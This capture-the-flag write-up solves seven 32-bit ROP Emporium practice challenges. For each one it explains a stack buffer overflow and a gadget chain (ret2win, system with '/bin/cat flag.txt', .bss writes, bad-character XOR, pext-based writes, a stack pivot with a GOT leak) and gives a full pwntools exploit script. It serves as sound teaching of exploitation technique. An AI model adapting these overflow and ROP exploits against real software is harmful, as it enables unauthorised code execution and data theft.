ROP Emporium Solutions
About
A writeup for the ROP Emporium challenges. This series of challenges serves as a practice for ROP technique targeting 32 bit binaries.
Challenge 1: Ret2win (x86)
For the first challenge we are given the following files. The following image shows the results of checksec.
| Filename | MD5 hash |
|---|---|
| ret2win32 | 99dacb74d6e8658339a6d1052ac5e165 |
| flag.txt | ce0d8b514b2237cb72ebfade8ba9b1fe |

We note that there is likely a buffer overflow vulnerability in the binary and we do not have to account for bad characters.

We can validate this by looking at the pwnme function located at address 0x80485AD. We can see that the function read was called, and reads 56 bytes into a buffer. However, the buffer only has space for 32 bytes, meaning that a buffer overflow will occur.


Additionally, we see a ret2win function at address 0x804862C. Thus, we have to overwrite the return address using the buffer overflow vulnerability and call the ret2win function.

Based on the stack layout, we will need 44 bytes to overwrite the return address. Alternatively, we can use a cyclic pattern and gdb to determine the offset.

Thus, the following script was used to solve the challenge.
#!/usr/bin/env python3
from pwn import *
def main():
elf = ELF('ret2win32')
p = process('./ret2win32')
print(p.recvlines(timeout=1))
payload = b'A' * 44 + p32(0x804862C)
p.sendline(payload)
p.interactive()
if __name__=='__main__':
main()

Challenge 2: Split (x86)
For the second challenge we are given the following files. The following image shows the results of checksec.
| Filename | MD5 hash |
|---|---|
| split32 | b559126d809ee9345baa3467399898a4 |
| flag.txt | ce0d8b514b2237cb72ebfade8ba9b1fe |

Although there was not much information given this time, we know that there is a buffer overflow vulnerability within the binary.

This is because the binary tries to read 96 bytes from the user even though the buffer only can hold 32 bytes.


However, unlike the previous challenge we there is no ret2win function that we can call. Instead we need to setup the stack such that we are calling system() with the argument /bin/cat flag.txt. The offset we use is the same as challenge 1 which is 44 bytes.
Thus, the following script was used to solve the challenge. Note that we have to add a 4 byte padding after the address of system as we have to account for the return address.
#!/usr/bin/env python3
from pwn import *
def main():
elf = ELF('split32')
p = process('./split32')
print(p.recvlines(timeout=1))
system = elf.symbols['system']
bin_cat = next(elf.search(b'/bin/cat flag.txt'))
print(f"system is at {hex(system)}")
print(f"/bin/cat is at {hex(bin_cat)}")
payload = b'A' * 44 + p32(system) + b"B" * 4 + p32(bin_cat)
p.sendline(payload)
p.interactive()
if __name__=='__main__':
main()

Challenge 3: Callme (x86)
For the third challenge we are given the following files. The following image shows the result of checksec.
| Filename | MD5 hash |
|---|---|
| callme32 | 3699ce8b170ad18dffb7f02522702e2a |
| encrypted_flag.dat | 93420740531cd2edde3409d637665962 |
| key1.dat | 190c4c105786a2121d85018939108a6c |
| key2.dat | 20f4f8ba3a4671d2f1df67db36acb830 |
| libcallme32.so | 953fb837ba585ae09bbad5e8e7231873 |

The following are shown when we run the executable.

Loading the binary into IDA shows the same buffer overflow vulnerability in the pwnme function. This time we are writing 512 bytes into a buffer of size 32 bytes. The offset to overwrite the written address is still 44 bytes.

Based on the instructions given, we have to call 3 functions callme_one(), callme_two() and callme_three() in this order with the arguments 0xdeadbeef, 0xcafebabe, 0xd00df00d. To understand how to do this, we have to understand the x86 calling convention and how arguments to functions are setup onto the stack.
Supposed that f1() calls callme_one(0xdeadbeef, 0xcafebabe, 0xd00df00d), the 3 arguments are pushed into the stack from right to left. Next, the return address, which is the next instruction after the call is pushed into the stack before entering callme_one(). Within callme_one() is the function prologue which saves the ebp register and create space for local variables. This region starting from arg3 (0xd00df00d) to the top of the stack is the stack frame of callme_one().
When callme_one() returns, the return address is popped into the eip thus returning to the next instruction after the call. However, what if we overwrite the return address to the function address of f1(). f1() now gets continually called which in turn calls callme_one(0xdeadbeef, 0xcafebabe, 0xd00df00d).

Thus, we can take this idea and turn it into our exploit. We exploit the buffer overflow vulnerability and create a fake stack frame in the following manner. The return address is overwritten with the function address of callme_one(). Next is the function address of pwnme(), which allows callme_one() to return to the vulnerable function after execution. Finally we append the 3 arguments in the order which mimics a function call. When the function returns to pwnme(), the second payload is sent which then calls callme_two() and the same happens for callme_three(). Thus solving this challenge.

We now have all the pieces to write our exploit. The following is the python script used to solve this challenge.
#!/usr/bin/env python3
from pwn import *
def main():
elf = ELF('callme32')
libc = ELF('libcallme32.so')
p = process('./callme32')
print(p.recvlines(timeout=1))
pwnme = elf.symbols['pwnme']
callmeone = elf.symbols['callme_one']
callmetwo = elf.symbols['callme_two']
callmethree = elf.symbols['callme_three']
arg1 = p32(0xdeadbeef)
arg2 = p32(0xcafebabe)
arg3 = p32(0xd00df00d)
payload = b'A' * 44 + p32(callmeone) + p32(pwnme) + arg1 + arg2 + arg3
p.sendline(payload)
payload = b'A' * 44 + p32(callmetwo) + p32(pwnme) + arg1 + arg2 + arg3
p.sendline(payload)
payload = b'A' * 44 + p32(callmethree) + p32(pwnme) + arg1 + arg2 + arg3
p.sendline(payload)
p.interactive()
if __name__=='__main__':
main()

Challenge 4: Write4 (x86)
For the fourth challenge we are given the following files. The following image shows the result of checksec.
| Filename | MD5 hash |
|---|---|
| write432 | 4fc76e18da05a2d48ebcea46a3339286 |
| flag.txt | ce0d8b514b2237cb72ebfade8ba9b1fe |
| libwrite432.so | 91fb05e5b5496b71cd9268cd79fcb744 |

The following are shown when we run the executable.

If we load the binary into IDA, we can see that the _pwnme() function is moved into the libwrite432.so file.

Interestingly, we see another function print_file() and based on the instruction we need to call this function with the name of the file we want to read.

If we look at the libwrite432.so we understand that _pwnme() contains the same buffer overflow vulnerability which we can exploit. We note that the challenge wanted us to find a write gadget that let us write a value to memory. However, we first need to know the process mapping and which section are both readable and writable. This lets us find a location to write flag.txt into the memory.
If we looking at the process mapping in gdb we can see a few sections which are both readable and writable. One of these locations is 0x0804a000 to 0x0804b000. This location contains the .bss section which is located at 0x0804A020.


If we look at the location 0x0804A020 in memory, we can see that it is empty. Thus we could write to this location before calling print_file().

Next, we need to find suitable write gadgets to write the value flag.txt into 0x0804A020. The following shows two of the gadgets which is used in the exploit.
Firstly, we first use the pop edi instruction to pop the value 0x0804A020 into edi, then we pop flag into the ebp register. Secondly, the instruction mov dword ptr [edi], ebp writes the value flag to 0x0804A020. Thirdly, we pop the value 0x0804A020 + 4 into edi and .txt into the ebp register. Finally we write .txt to 0x0804A020 + 4. Thus this setups the argument into memory and we also know the write location. Thus we can now call print_flag() with the argument 0x0804A020. Note that this is possible due to the lack of ASLR thus we can always expect the .bss section to start at 0x0804A020.
0x080485aa : pop edi ; pop ebp ; ret
0x08048543 : mov dword ptr [edi], ebp ; ret
Thus, we can now write our exploit. The following is the python script used to solve this challenge.
#!/usr/bin/env python3
from pwn import *
OFFSET = 44
def main():
elf = ELF('write432')
libc = ELF('libwrite432.so')
p = process('./write432')
print(p.recvlines(timeout=1))
print_file = elf.symbols['print_file']
pop_edi_ebp = p32(0x080485aa) # 0x080485aa : pop edi ; pop ebp ; ret
mov_edi_ebp = p32(0x08048543) # 0x08048543 : mov dword ptr [edi], ebp ; ret
write_loc = 0x804a030
print(f"print_file is located at {hex(print_file)}")
payload = b'A' * 44
payload += pop_edi_ebp
payload += p32(write_loc)
payload += b'flag'
payload += mov_edi_ebp
payload += pop_edi_ebp
payload += p32(write_loc + 4)
payload += b'.txt'
payload += mov_edi_ebp
# call print_file
payload += p32(print_file)
payload += b"B" * 4
payload += p32(write_loc)
p.sendline(payload)
p.interactive()
if __name__=='__main__':
main()

Challenge 5: Badchars (x86)
For the fifth challenge we are given the following files. The following image shows the result of checksec.
| Filename | MD5 hash |
|---|---|
| badchars32 | a34f63057ef69504a3afa82514ac808a |
| flag.txt | ce0d8b514b2237cb72ebfade8ba9b1fe |
| libbadchars32.so | 731706af171315ec53de5b3c13269023 |

The following are shown when we run the executable.

The binary contains the same vulnerability as the previous 4 challenges. There is a vulnerable function _pwnme() in libbadchars32.so and the offset to overwrite the eip register is 44. This time there is an additional constraint where we cannot have characters such as x, g, a and . in our payload.

We can use the previous script, and add in more gadgets that can circumvent this check. The gadget chosen was 0x08048547 : xor byte ptr [ebp], bl ; ret. This gadget is responsible for performing a single byte xor. Thus we can send a partial flag.txt, and xor the corresponding byte. Thus this circumvents the constraint, allowing us to write flag.txt into memory and calling print_file() with this argument. We will write to the same location (.bss section 0x0804A030).
#!/usr/bin/env python3
from pwn import *
OFFSET = 44
BADCHARS = b'\x78\x67\x61\x2e'
def main():
elf = ELF('badchars32')
libc = ELF('libbadchars32.so')
p = process('./badchars32')
print_file = elf.symbols['print_file']
pop_esi_edi_ebp = p32(0x080485b9) # 0x080485b9 : pop esi ; pop edi ; pop ebp ; ret
mov_edi_esi = p32(0x0804854f) # 0x0804854f : mov dword ptr [edi], esi ; ret
xor_ebp_bl = p32(0x08048547) # 0x08048547 : xor byte ptr [ebp], bl ; ret
pop_ebx = p32(0x804839D) # 0x0804839D : pop ebx ; ret
pop_ebp = p32(0x080485bb) # 0x080485bb : pop ebp ; ret
xor_key = 0x2B # "+"
write_location = 0x0804A030
payload = b"A" * 44
payload += pop_esi_edi_ebp
payload += b"fl\x4a\x4c"
payload += p32(write_location)
payload += p32(write_location+2)
payload += mov_edi_esi
payload += pop_ebx
payload += p32(xor_key)
payload += xor_ebp_bl
payload += pop_ebp
payload += p32(write_location+3)
payload += xor_ebp_bl
payload += pop_esi_edi_ebp
payload += b"\x05t\x53t"
payload += p32(write_location+4)
payload += p32(write_location+4)
payload += mov_edi_esi
payload += pop_ebx
payload += p32(xor_key)
payload += xor_ebp_bl
payload += pop_ebp
payload += p32(write_location+6)
payload += xor_ebp_bl
# call print_file
payload += p32(print_file)
payload += b"B" * 4
payload += p32(write_location)
p.sendline(payload)
p.interactive()
if __name__=='__main__':
main()

Challenge 6: Fluff (x86)
For the sixth challenge we are given the following files. The following image shows the result of checksec.
| Filename | MD5 hash |
|---|---|
| fluff32 | 5c4da4ad1f8c7377d9be0b583c7ffbcf |
| flag.txt | ce0d8b514b2237cb72ebfade8ba9b1fe |
| libfluff32.so | f49acd78e65f891480742e1bfd4d414c |

The following are shown when we run the executable.

This challenge is the same as challenge 4. Similarly, there is a vulnerable _pwnme() function in the *.so file and we have to exploit it to call print_file(flag.txt). However, this time we have the additional constraint of the lack of useful gadget.
We use the same strategy as the previous challenge. We will send a buffer of length greater than 44 which overflows the buffer, and write the string flag.txt to the .bss section (0x0804A030). Finally we call print_file(), passing the location of the string (0x0804A030) as an argument. Now we need to understand how to setup the arguments so that we can call our function.
The following are the gadgets that was used in the challenge.
0x08048555 : xchg byte ptr [ecx], dl ; ret- We used this instruction to write a single byte into
0x0804A030. This instruction swaps a single byte between the location pointed byecx, and thedlregister.
- We used this instruction to write a single byte into
0x08048558 : pop ecx ; bswap ecx ; ret- We used this instruction to move
0x0804A030intoecx. Since there is abswap ecxinstruction next which reverse the byte order inecx, the value0x0804A030was appended in big endian format.
- We used this instruction to move
0x0804854f : mov eax, 0xdeadbeef ; ret- This instruction sets up the mask for the
pextinstruction which is elaborated below.
- This instruction sets up the mask for the
0x0804854a : pext edx, ebx, eax ; mov eax, 0xdeadbeef ; ret- Based on documentations, this instruction uses a mask in the second source operand (
eax) to tranfer bits in the first source operand (ebx) to the contiguous low order bit positions in the destination (edx). Thus we take advantage of this instruction to move our desired value intoedx. Then we can use0x08048555 : xchg byte ptr [ecx], dl ; retto write a byte into0x0804A030. As only 8 bits are filled each time we can effectively place our desired value into thedlregister. - Take the following example where we try to place the ascii value ‘f’ into the dl register. We want to place
0110 0110intoedx, and the mask is always0xdeadbeef. Thus we can work backwards if the mask contains a bit one, we place a single bit from the desired result, else the bit is 0. Thus this allows us to dynamically calculate the value to place inebx. 
- Based on documentations, this instruction uses a mask in the second source operand (
0x08048399 : pop ebx ; ret- This instruction sets up the source operand (
ebx) for thepextinstruction shown above.
- This instruction sets up the source operand (
Thus, we created the following script to solve the challenge.
#!/usr/bin/env python3
from pwn import *
OFFSET = 44
def cal(final):
mask = "1011101111"
output = []
final_bitstring = bin(ord(final))[2:].zfill(8)
idx = 0
for i in mask:
if i == "1":
output.append(final_bitstring[idx])
idx += 1
else:
output.append("0")
output = int("".join(output), 2)
return output
def construct_payload(write_location):
payload = b""
flag_string = "flag.txt"
xchg_ecx_dl = p32(0x08048555) # 0x08048555 : xchg byte ptr [ecx], dl ; ret
pop_ecx_bswap = p32(0x08048558) # 0x08048558 : pop ecx ; bswap ecx ; ret
pext_mov_eax = p32(0x0804854a) # 0x0804854a : pext edx, ebx, eax ; mov eax, 0xdeadbeef ; ret
mov_eax = p32(0x0804854f) # 0x0804854f : mov eax, 0xdeadbeef ; ret
pop_ebx = p32(0x08048399) # 0x08048399 : pop ebx ; ret
for i in range(len(flag_string)):
payload += pop_ecx_bswap
payload += p32(write_location+i, endian='big')
payload += pop_ebx
payload += p32(cal(flag_string[i]))
payload += pext_mov_eax
payload += xchg_ecx_dl
return payload
def main():
elf = ELF('fluff32')
libc = ELF('libfluff32.so')
p = process('./fluff32')
print_file = elf.symbols['print_file']
write_location = 0x0804A030
mov_eax = p32(0x0804854f) # 0x0804854f : mov eax, 0xdeadbeef ; ret
payload = b"A" * 44
payload += mov_eax
payload += construct_payload(write_location)
# call print_file
payload += p32(print_file)
payload += b"B" * 4
payload += p32(write_location)
p.sendline(payload)
p.interactive()
if __name__=='__main__':
main()

Challenge 7: Pivot (x86)
For the seventh challenge we are given the following files. The following image shows the result of checksec.
| Filename | MD5 hash |
|---|---|
| pivot32 | 7994856d9e66f5a70b78f0edaf653cab |
| flag.txt | ce0d8b514b2237cb72ebfade8ba9b1fe |
| libpivot32.so | 07f421c6c98b0c4279f8116b02eb36d5 |

The following are shown when we run the executable. In this challenge, we have to perform a stack pivot due to the limited stack space. We are given a value to pivot to which we can use for our exploit.

If we look into the binary, we can see that we have to send in two payload. The first would contain our ROP chain which is placed at the stack address we need to pivot to. The second payload is used to smash the stack and would faciliate the stack pivot. Note that this time the function ret2win() was not called in pivot32. Thus we have to resolve the address of ret2win() manually and add it to our payload.

When looking at the protection mechanism of libpivot32.so, we can see that position independent executable (PIE) is enabled. However, the difference between two functions is always the same. Thus if we can find the address of a function (e.g. foothold_function) we can find the address of another function by adding the offset between these two functions.

Running the binary in GDB shows the function address of foothold_function and ret2win. The difference between these two functions is 0x1F7.

Now we need to get the function address of foothold_function. We can first call the function foothold_function which populates the .got.plt with the function address, then read the .got.plt. With the function address we then add the offset 0x1F7, which now becomes the function address of ret2win and call it. Note that we use this 0x08048830 : mov eax, dword ptr [eax] ; ret gadget to get the function address of foothold_function from the .got.plt section.
However, we do note that the stack is not large enough to hold the entire payload, thus we cannot call this immediately. What the challenge wants use to do is to perform a stack pivot the jump to the actual payload. Stack pivot can be easily done using this gadget # 0x0804882e : xchg esp, eax ; ret which swaps the values in the esp and eax register. We also know where we can place our actual payload which makes this challenge much easier.
Hence we use the following gadgets for the payloads. The first two gadgets are used for the stack pivot, jumping directly to our actual payload. This causes foothold_function to be called, populating the .got.plt section. After the .got.plt section was populated we can get the function address of foothold_function, add 0x1F7 and call ret2win allowing us to get the flag.
0x0804882e : xchg esp, eax ; ret
0x0804882c : pop eax ; ret
0x08048830 : mov eax, dword ptr [eax] ; ret
0x08048833 : add eax, ebx ; ret
0x080484a9 : pop ebx ; ret
0x080485f0 : call eax
With all these information, we can now write our exploit and get the flag.
#!/usr/bin/env python3
from pwn import *
OFFSET = 44
def main():
elf = ELF('pivot32')
libc = ELF('libpivot32.so')
p = process('./pivot32')
foothold_got = p32(elf.got['foothold_function'])
foothold_plt = p32(elf.plt['foothold_function'])
xchg_esp_eax = p32(0x0804882e) # 0x0804882e : xchg esp, eax ; ret
pop_eax = p32(0x0804882c) # 0x0804882c : pop eax ; ret
mov_eax_eax = p32(0x08048830) # 0x08048830 : mov eax, dword ptr [eax] ; ret
add_eax_ebx = p32(0x08048833) # 0x08048833 : add eax, ebx ; ret
pop_ebx = p32(0x080484a9) # 0x080484a9 : pop ebx ; ret
call_eax = p32(0x080485f0) # 0x080485f0 : call eax
leak = p32(int(p.recvlines(timeout=1)[4][-8:], 16))
print(f"Leaked address is {hex(u32(leak))}")
offset = p32(0x1F7)
payload_long = foothold_plt
payload_long += pop_eax
payload_long += foothold_got
payload_long += mov_eax_eax
payload_long += pop_ebx
payload_long += offset
payload_long += add_eax_ebx
payload_long += call_eax
p.sendline(payload_long)
print(p.recvlines(timeout=1))
payload_short = b"A" * 44
payload_short += pop_eax
payload_short += leak
payload_short += xchg_esp_eax
p.sendline(payload_short)
p.interactive()
if __name__=='__main__':
main()
